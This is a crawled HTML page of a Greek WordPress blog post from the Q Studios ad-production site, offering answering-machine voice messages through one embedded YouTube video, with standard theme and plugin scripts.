

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qstudios.gr/2021/01/04/%CE%B7%CF%87%CE%B7%CF%84%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CE%BD%CF%85%CE%BC%CE%B1%CF%84%CE%B1-%CF%84%CE%B7%CE%BB%CE%B5%CF%86%CF%89%CE%BD%CE%B7%CF%84%CE%B7/
body_size: 7610
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<link rel="pingback" href="http://www.qstudios.gr/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.qstudios.gr/wp-content/uploads/2017/03/Untitled-1.png" type="image/vnd.microsoft.icon"/>
<link rel="icon" href="https://www.qstudios.gr/wp-content/uploads/2017/03/Untitled-1.png" type="image/x-ico"/>
<title>Ηχητικα μηνυματα τηλεφωνητη | Ραδιοφωνικά σποτ, ραδιοφωνικές διαφημίσεις, τηλεοπτικά σποτ Q Studios</title>

<!-- This site is optimized with the Yoast SEO plugin v4.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Ηχητικα μηνυματα τηλεφωνητη"/>
<meta name="robots" content="noodp"/>
<meta name="keywords" content="ηχητικα μηνυματα τηλεφωνητη"/>
<link rel="canonical" href="http://www.qstudios.gr/2021/01/04/%ce%b7%cf%87%ce%b7%cf%84%ce%b9%ce%ba%ce%b1-%ce%bc%ce%b7%ce%bd%cf%85%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%b7%cf%84%ce%b7/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ηχητικα μηνυματα τηλεφωνητη | Ραδιοφωνικά σποτ, ραδιοφωνικές διαφημίσεις, τηλεοπτικά σποτ Q Studios" />
<meta property="og:description" content="Ηχητικα μηνυματα τηλεφωνητη" />
<meta property="og:url" content="http://www.qstudios.gr/2021/01/04/%ce%b7%cf%87%ce%b7%cf%84%ce%b9%ce%ba%ce%b1-%ce%bc%ce%b7%ce%bd%cf%85%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%b7%cf%84%ce%b7/" />
<meta property="og:site_name" content="Ραδιοφωνικά σποτ, ραδιοφωνικές διαφημίσεις, τηλεοπτικά σποτ Q Studios" />
<meta property="article:publisher" content="https://www.facebook.com/Q-Studios-Παραγωγή-ραδιοφωνικών-σποτ-125361760896307/" />
<meta property="article:section" content="Uncategorized" />
<meta property="article:published_time" content="2021-01-04T13:33:13+00:00" />
<meta property="article:modified_time" content="2021-01-04T13:35:05+00:00" />
<meta property="og:updated_time" content="2021-01-04T13:35:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Ηχητικα μηνυματα τηλεφωνητη" />
<meta name="twitter:title" content="Ηχητικα μηνυματα τηλεφωνητη | Ραδιοφωνικά σποτ, ραδιοφωνικές διαφημίσεις, τηλεοπτικά σποτ Q Studios" />
<meta name="twitter:site" content="@qstudiosgr" />
<meta name="twitter:creator" content="@qstudiosgr" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ραδιοφωνικά σποτ, ραδιοφωνικές διαφημίσεις, τηλεοπτικά σποτ Q Studios &raquo; Feed" href="http://www.qstudios.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ραδιοφωνικά σποτ, ραδιοφωνικές διαφημίσεις, τηλεοπτικά σποτ Q Studios &raquo; Comments Feed" href="http://www.qstudios.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ραδιοφωνικά σποτ, ραδιοφωνικές διαφημίσεις, τηλεοπτικά σποτ Q Studios &raquo; Ηχητικα μηνυματα τηλεφωνητη Comments Feed" href="http://www.qstudios.gr/2021/01/04/%ce%b7%cf%87%ce%b7%cf%84%ce%b9%ce%ba%ce%b1-%ce%bc%ce%b7%ce%bd%cf%85%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%b7%cf%84%ce%b7/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.qstudios.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.qstudios.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.qstudios.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='waveplayer_style-css'  href='http://www.qstudios.gr/wp-content/plugins/waveplayer-old/assets/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css'  href='http://www.qstudios.gr/wp-content/themes/phoenix/assets/css/bootstrap.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css'  href='http://www.qstudios.gr/wp-content/themes/phoenix/assets/css/font-awesome.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css'  href='http://www.qstudios.gr/wp-content/themes/phoenix/assets/css/jquery.countdown.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://www.qstudios.gr/wp-content/themes/phoenix/assets/css/owl.carousel.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='preloader-css'  href='http://www.qstudios.gr/wp-content/themes/phoenix/assets/css/preloader.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css'  href='http://www.qstudios.gr/wp-content/themes/phoenix/assets/css/layout.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.qstudios.gr/wp-content/themes/phoenix/assets/css/responsive.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='timeline-min-css'  href='http://www.qstudios.gr/wp-content/themes/phoenix/assets/css/timeline.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='httpfonts-googleapis-comcssfamilylato100300-css' href="https://fonts.googleapis.com/css?family=Lato%3A100%2C300&#038;ver=4.7.31" type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-fwp_data-css' href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%2C300italic%2C400italic%2C600italic%2C700italic%2C800italic&#038;ver=1758967520" type='text/css' media='all' />
<script type='text/javascript' src='http://www.qstudios.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.qstudios.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.qstudios.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.qstudios.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.qstudios.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<link rel='shortlink' href='http://www.qstudios.gr/?p=1415' />
<link rel="alternate" type="application/json+oembed" href="http://www.qstudios.gr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.qstudios.gr%2F2021%2F01%2F04%2F%25ce%25b7%25cf%2587%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b1-%25ce%25bc%25ce%25b7%25ce%25bd%25cf%2585%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bb%25ce%25b5%25cf%2586%25cf%2589%25ce%25bd%25ce%25b7%25cf%2584%25ce%25b7%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.qstudios.gr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.qstudios.gr%2F2021%2F01%2F04%2F%25ce%25b7%25cf%2587%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b1-%25ce%25bc%25ce%25b7%25ce%25bd%25cf%2585%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bb%25ce%25b5%25cf%2586%25cf%2589%25ce%25bd%25ce%25b7%25cf%2584%25ce%25b7%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.qstudios.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

.dropdown-menu>li {
padding: 17px 15px;
}

Click the help icon above to learn more.
*/		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.navbar-default .navbar-brand{font-family:Montserrat;color:#fff;font-size:18px;}.navbar-default .navbar-brand:hover{color:#5e5e5e;}nav.navbar.affix-top{background-color:;}.navbar-default .navbar-nav>li>a{font-family:"Open Sans";font-size:10px;}.navbar-default .navbar-nav > li > a{color:#777;}.navbar-default .navbar-nav > li > a:hover{color:#d5d5d5;}.navbar-default .navbar-nav > li > a:active{color:#d5d5d5;}.single-fwp_portfolio .project-single{background-color:#fff;}.single-fwp_portfolio .project-title h1{color:#333333;}.single-fwp_portfolio .project-title p{color:#4c4c4c;}.overlay-slidedown.open,.container.overlay{background-color:#fff;}#transmitter .project-title h1{color:#333333;}#transmitter .project-title p{color:#4c4c4c;}.footerSocialIcons li a{color:#a5a5a5;}.footerSocialIcons li a:hover{color:#a5a5a5;}#footer .bottomLine{background-color:#222222;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-1415 single-format-standard wpb-js-composer js-comp-ver-5.1 vc_responsive" data-spy="scroll" data-target=".navbar-default" data-offset="100" id="bigWrapper"><header>
<nav class="navbar navbar-default  navbar-fixed-top" role="navigation" data-spy="affix" data-offset-top="0"><div class="container-fluid"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><a class="navbar-brand" href="http://www.qstudios.gr#" ><img src="https://www.qstudios.gr/wp-content/uploads/2017/01/LOGO8.png" ></a> </div><div class="collapse navbar-collapse navbar-right" id="navbar-collapse"><ul id="menu-one-page-menu" class="nav navbar-nav">
<li><a href='http://www.qstudios.gr#s-home' class=" menu-item menu-item-type-post_type menu-item-object-page"  target=""  data-scroll="" >Home</a></li></li></li>
<li><a href='http://www.qstudios.gr#s-440' class=" menu-item menu-item-type-post_type menu-item-object-page"  target=""  data-scroll="" >Η Εταιρια</a></li>
<li><a href='http://www.qstudios.gr#s-demo-spots' class=" menu-item menu-item-type-post_type menu-item-object-page"  target=""  data-scroll="" >Demo Spots</a></li>
<li><a href='http://www.qstudios.gr#s-422' class=" menu-item menu-item-type-post_type menu-item-object-page"  target=""  data-scroll="" >Υπηρεσιες</a></li></li>
<li><a href='http://www.qstudios.gr#s-429' class=" menu-item menu-item-type-post_type menu-item-object-page"  target=""  data-scroll="" >Επικοινωνια</a></li></ul></div> </div></nav></header>
<section id="blogIntro">
            <div class="container">
                <!--header-->
                <div class="row sectionIntro">
                    <div class="col-md-8 col-md-offset-2 text-center">
                        <h2 data-scroll-reveal="enter top move 10px over 1s after 0.2s"><span>Blog</span></h2>
                        
                        <img src="http://www.qstudios.gr/wp-content/themes/phoenix/assets/img/separatorBlack.png" class="img-responsive center-block separator" alt="separator">
                    </div>
                </div>
                <!--end header-->
            </div>

        </section>					<section id="blogContent" class="group">
				<div  class="container">
					<div class="row">
										<div class="col-md-9 col-xs-12">
					<div class="blogPost3">
					    <div class="grid-sizer-blog-1"></div>
			    										<div id="post-1415"   class="blogPost3 post-1415 post type-post status-publish format-standard hentry category-uncategorized" > <!-- Post item -->
	 	<div class="post-content"><!-- Post content wrapper -->
		<div class="post-title"><!-- Post title -->
			<h2>Ηχητικα μηνυματα τηλεφωνητη</h2>		</div><!-- Post title -->
		
		<div class="post-info"> <!-- Post meta -->
			<div class="postBy">
				<p>
					<i class="fa fa-pencil"></i>
					Posted by  <a href="http://www.qstudios.gr/author/qstudios/">qstudios</a> in <a href="http://www.qstudios.gr/category/uncategorized/" rel="category tag">Uncategorized</a> on January 4, 2021				</p>
			</div>
		</div> <!-- Post meta  -->
		<img src="http://www.qstudios.gr/wp-content/themes/phoenix/assets/img/lineSeparatorBlack.png" class="img-responsive blogSeparator" alt="separator">
		<!--Post content -->
					<p><strong>Ηχητικα μηνυματα τηλεφωνητη</strong><br />
<iframe src="https://www.youtube.com/embed/7KYqZDr__Tw" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
			  					<!--Post content -->
</div> <!-- Post-content wrapper -->
</div> <!-- Post item -->

						
								    					</div><!--blogPost3-->
					<div class="clearfix paginationRow"><div class="col-xs-6"><a class="btn btn-default btn-black" href="http://www.qstudios.gr/2015/02/21/%cf%80%ce%b1%cf%81%ce%b1%ce%b3%cf%89%ce%b3%ce%b7-video-%ce%b3%ce%b9%ce%b1-youtube/" rel="prev">Prev</a></div><div class="col-xs-6 text-right"><a class="btn btn-default btn-black" href="http://www.qstudios.gr/2021/01/04/%ce%bc%ce%b7%ce%bd%cf%8d%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%b9%ce%ba%cf%8e%ce%bd-%ce%ba%ce%ad%ce%bd%cf%84%cf%81%cf%89%ce%bd/" rel="next">Next</a></div></div>	<hr>
	<!-- <h6 class="blog-page-title uppercase">Comments<small>(0)</small></h6> -->
	<h3>(0) comments</h3>
	

		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/01/04/%CE%B7%CF%87%CE%B7%CF%84%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CE%BD%CF%85%CE%BC%CE%B1%CF%84%CE%B1-%CF%84%CE%B7%CE%BB%CE%B5%CF%86%CF%89%CE%BD%CE%B7%CF%84%CE%B7/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="http://www.qstudios.gr/wp-login.php?redirect_to=http%3A%2F%2Fwww.qstudios.gr%2F2021%2F01%2F04%2F%25ce%25b7%25cf%2587%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b1-%25ce%25bc%25ce%25b7%25ce%25bd%25cf%2585%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bb%25ce%25b5%25cf%2586%25cf%2589%25ce%25bd%25ce%25b7%25cf%2584%25ce%25b7%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
		

			</div><!-- blog column size -->
				
						<div class="sidebar-container col-md-3 col-xs-12" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="search-2" class="widget widget_search">
		<form role="search" method="get" id="searchform" class="form-inline form"  action="http://www.qstudios.gr/" >
		   <div class="input-group">
			    <input type="text" name="s" value="" class="form-control" placeholder="SEARCH..."  />
			    <span class="input-group-addon">
			    	<button class="search-button animate" type="submit" title="Start Search"><i class="fa fa-search"></i></button>
			    </span>
		    </div>
	    </form>
   </aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="http://www.qstudios.gr/2024/11/03/%cf%84%ce%b9-%ce%b5%ce%af%ce%b4%ce%bf%cf%85%cf%82-%cf%86%cf%89%ce%bd%ce%ae-%ce%bd%ce%b1-%ce%b5%cf%80%ce%b9%ce%bb%ce%ad%ce%be%cf%89-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%81%ce%b1%ce%b4%ce%b9%ce%bf%cf%86/">Τι Ειδους Φωνη να Επιλεξω για το Ραδιοφωνικο μου Σποτ;</a>
						</li>
					<li>
				<a href="http://www.qstudios.gr/2024/10/04/%cf%84%ce%b1-%cf%80%cf%81%ce%bf%ce%bd%cf%8c%ce%bc%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%cf%81%ce%b1%ce%b4%ce%b9%ce%bf%cf%86%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%b4%ce%b9%ce%b1%cf%86%ce%ae%ce%bc%ce%b9/">Τα Προνομια της Ραδιοφωνικης Διαφημισης στο 2024</a>
						</li>
					<li>
				<a href="http://www.qstudios.gr/2024/03/22/%cf%81%ce%b1%ce%b4%ce%b9%ce%bf%cf%86%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%cf%80%ce%bf%cf%84-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%ae%ce%bc%ce%b1/">Ραδιοφωνικά Σποτ: Μικρά Αριστουργήματα Ήχου</a>
						</li>
					<li>
				<a href="http://www.qstudios.gr/2024/03/20/4-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%ad%ce%bd%ce%b1-%ce%b5%cf%80%ce%b9%cf%84%cf%85%cf%87%ce%b7%ce%bc%ce%ad%ce%bd%ce%bf-%cf%81%ce%b1%ce%b4%ce%b9%ce%bf%cf%86/">4 συμβουλές για ένα επιτυχημένο ραδιοφωνικό σποτ.</a>
						</li>
					<li>
				<a href="http://www.qstudios.gr/2021/04/03/greek-voice-over/">Greek Voice Over</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
			<li><a href='http://www.qstudios.gr/2024/11/'>November 2024</a></li>
	<li><a href='http://www.qstudios.gr/2024/10/'>October 2024</a></li>
	<li><a href='http://www.qstudios.gr/2024/03/'>March 2024</a></li>
	<li><a href='http://www.qstudios.gr/2021/04/'>April 2021</a></li>
	<li><a href='http://www.qstudios.gr/2021/01/'>January 2021</a></li>
	<li><a href='http://www.qstudios.gr/2015/02/'>February 2015</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.qstudios.gr/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a rel="nofollow" href="http://www.qstudios.gr/wp-login.php">Log in</a></li>
			<li><a href="http://www.qstudios.gr/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.qstudios.gr/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->
									</div><!-- .row -->
				</div><!-- .container -->
			</section><!-- #blogContent -->
		
<section id="footer" class="dark group">
	    <div class="bottomLine text-center">
        		<div class="backToTop">
            <a data-scroll-top href="#bigWrapper">
                                <i class="fa fa-angle-double-up"></i><br>
                                <h5>Back To Top</h5>
                            </a>
        </div>
                        <ul class="footerSocialIcons">
        <li><a href="https://www.facebook.com/Q-Studios-%CE%A0%CE%B1%CF%81%CE%B1%CE%B3%CF%89%CE%B3%CE%AE-%CF%81%CE%B1%CE%B4%CE%B9%CE%BF%CF%86%CF%89%CE%BD%CE%B9%CE%BA%CF%8E%CE%BD-%CF%83%CF%80%CE%BF%CF%84-125361760896307/" target="_blank"><i class="fa fa-facebook fa-2x fa-2x"></i></a></li><li><a href="https://twitter.com/qstudiosgr" target="_blank"><i class="fa fa-twitter fa-2x fa-2x"></i></a></li><li><a href="https://www.youtube.com/user/qstudiosgr" target="_blank"><i class="fa fa-youtube fa-2x fa-2x"></i></a></li><li><a href="https://soundcloud.com/qstudiosgr" target="_blank"><i class="fa fa-soundcloud fa-2x fa-2x"></i></a></li><li><a href="https://www.instagram.com/christossarvanis/" target="_blank"><i class="fa fa-instagram fa-2x fa-2x"></i></a></li><li><a href="https://www.linkedin.com/in/q-studios-www-qstudios-gr-148b133a/" target="_blank"><i class="fa fa-linkedin fa-2x fa-2x"></i></a></li>        </ul>
        <p><font face="Verdana" size="2">Q Studios all Rights Reserved. Τηλ. 2310 829 054</font></p>
    </div>
</section>
<script type='text/javascript' src='http://www.qstudios.gr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.qstudios.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='http://www.qstudios.gr/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.qstudios.gr/wp-content/plugins/waveplayer-old/assets/js/wavesurfer/wavesurfer.wvpl.min.js?ver=1.0.47.209'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var waveplayer_ajax = {"ajax_url":"http:\/\/www.qstudios.gr\/wp-admin\/admin-ajax.php","nonce":"a3a388fac7"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.qstudios.gr/wp-content/plugins/waveplayer-old/assets/js/waveplayer.js?ver=2.0.9'></script>
<script type='text/javascript'>
(function($){})(jQuery);
</script>
<script type='text/javascript' src='http://www.qstudios.gr/wp-content/themes/phoenix/assets/js/scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.qstudios.gr/wp-content/themes/phoenix/assets/js/modernizr.custom.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.qstudios.gr/wp-content/themes/phoenix/assets/js/preloader.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.qstudios.gr/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fastwp = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://www.qstudios.gr/wp-content/themes/phoenix/assets/js/custom.js?ver=1.0.0'></script>
<style type="text/css" data-type="vc-shortcodes-custom-css">#TF{
    position: absolute;
    width: 35px;
    height: auto;
    overflow: hidden;
    z-index: 999;
    bottom:350px;
    -webkit-transition: all 1s ease;
    transition: all 1s ease;
}
.error404 #intro {width:100%;height:100%}
@media (max-width: 768px) {.parallaxLetter {display:none!important}.fwp-small-space { padding-top:50px; padding-bottom:50px;}
.fwp-mid-space { padding-top:100px; padding-bottom:100px;}
.fwp-big-space { padding-top: 100px; padding-bottom:100px;}}
.multipage-container section .container {padding-top:initial;padding-bottom:initial}
@media screen and (max-width: 600px){

       h1 {
        font-size: 20px;
        letter-spacing: 10px;
    }

    .navbar-default {
        padding-left: 0px;
        padding-right: 0px;
    }}

.multipage-container .container .row .vc_row-fluid {margin-right:0px;margin-left:0px}nav.navbar.affix { background-color:rgba(40,40,40,1.0);}body .ip-header .ip-loader svg path.ip-loader-circle {stroke:#046674;}body .ip-header .ip-loader svg path.ip-loader-circlebg {stroke:#dddddd;}.navbar-default .navbar-nav > li.active a {color:#d5d5d5;}.navbar-default .navbar-nav > li.active a:hover {color:#d5d5d5;}nav.navbar .container-fluid {max-width:px}@media screen and (max-width:768px) {body .navbar.bordered {margin-left:50px!important;margin-right:50px!important;} body .borderedWrapper {padding:50px;} .ThickBorder .left, .ThickBorder .right {width:50px!important;} .ThickBorder .top, .ThickBorder .bottom {height:50px!important;}}</style><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" 